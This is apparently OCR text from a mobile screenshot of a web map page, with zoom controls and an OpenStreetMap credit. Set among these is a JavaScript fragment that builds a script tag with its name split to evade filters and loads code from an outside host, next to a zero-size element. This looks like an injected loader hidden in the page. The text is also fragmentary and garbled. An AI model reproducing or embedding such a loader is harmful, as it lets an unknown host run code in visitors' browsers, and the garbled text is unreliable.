
+
⤢
"var d=document,
s=d.createElement('scr'+'ipt');
−
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.